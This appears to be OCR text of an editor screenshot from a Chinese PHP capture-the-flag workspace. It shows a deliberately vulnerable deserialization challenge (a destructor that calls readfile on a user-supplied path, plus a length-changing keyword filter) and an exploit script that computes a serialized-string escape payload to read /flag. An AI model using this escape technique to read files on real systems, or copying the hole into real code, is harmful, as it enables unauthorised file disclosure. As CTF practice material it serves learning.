 C:\Users\Administrator\Desktop\2022\PHPCTF1\DCN\WEB_serialize_wc\config.php (PHPCTF1, easy_laravel-master, tp5, www, tp) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
PHPCTF1
DCN
WEB_mark_wc
WEB_piapiapia_wc
WEB_serialize_wc
3.php
config.php
git.php
index.php
WEB_smiplecode_wc
xxe
1.php
1WEB_simplepop_wc.php
2.php
2WEB_simple_ser.php
function
other
rceheinclude
texing
xuliehua
upload
.htaccess
1.php
10.php
10_exp.php
11.php
11_exp.php
11_exp2.php
11_exp3.php
12.php
12_exp.php
13.php
13_exp.php
14.php
14_exp.php
14_exp2.php
15.php
15_exp.php
15_exp2.php
16.php
16_exp.php
17.php
17_exp.php
config.php index.php git.php
1 <?php
2 // error_reporting(0);
3 class File {
4
5 public $user;
6 public $pass;
7 public $repass;
8 public $dir;
9
10 function __construct($data1, $data2, $data3, $data4)
11 {
12 $this->user = $data1;
13 $this->pass = $data2;
14 $this->repass = $data3;
15 $this->dir = $data4;
16 }
17
18 function Login()
19 {
20 if (($this->user == 'ohhhh' && $this->pass == 'a3333') || ($this->user == 'admin' && $this->
pass == 'admin888')) {
21 return true;
22 } else {
23 return false;
24 }
25 }
26
27 function __destruct()
28 {
29 if ($this->Login()) {
30 readfile($this->dir);
31 } else {
32 die('wrong user or pass');
33 }
34 }
35 }
36
37 function filter($data){
38 if ($_SERVER['REMOTE_ADDR'] == '127.0.0.1') {
39 return $data;
40 } else {
41 $filter_arr = array('admin','test','root');
42 return preg_replace('/admin|test|root/i','hacker',$data);
43 }
44
45 }
46
47 if (isset($_GET['user']) && isset($_GET['pass']) && isset($_GET['repass']) && isset($_GET['dir'])) {
48 $user = $_GET['user'];
49 $pass = $_GET['pass'];
50 $repass = $_GET['repass'];
51 $dir = $_GET['dir'];
52
53 $get = filter(serialize($_GET));
54 } else {
55 die('hello world');
56 }
2赋值
用户名和密码为这些就读取
判断是否为真，为真就读取dir的文件
1入口，第一层序列化，进入类，第二层是filter
exp.php — WEB_piapiapia_wc exp.php — WEB_smiplecode_wc exp.php — WEB_piapiapia_wc 3.php
1 <?php
2 class File{
3 public $user;
4 public $pass;
5 public $dir;
6
7 public function __construct(){
8 $this -> user = "ohhhh";
9 $this -> pass = "a3333";
10 $this -> dir = "/flag";
11 }
12
13 }
14 $a = new File();
15 echo serialize($a) . "<br>";
16 //O:4:"File":3:{s:4:"user";s:5:"ohhhh";s:4:"pass";s:5:"a3333";s:3:"dir";s:5:"/flag";}
17 //可控区域 ";s:3:"dir";s:5:"/flag";}
18 echo strlen('";s:3:"dir";s:5:"/flag";}') . "<br>";
19 for ($i=0; $i < 25 ; $i++) {
20 echo ("admin");
21 }
22 echo "<br>";
23 $a = 'adminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadmina
dminadminadminadminadminadminadmin';
24 echo strlen($a) / 5 . "<br>" ;
25
26
27
28 //源码中的destruct函数的readfile函数可能是干扰
29 //这里在repass传逃逸的payload, 因为前端对dir正则过滤，然后user和pass必须为指定值
30
31
中
每天都特别的开心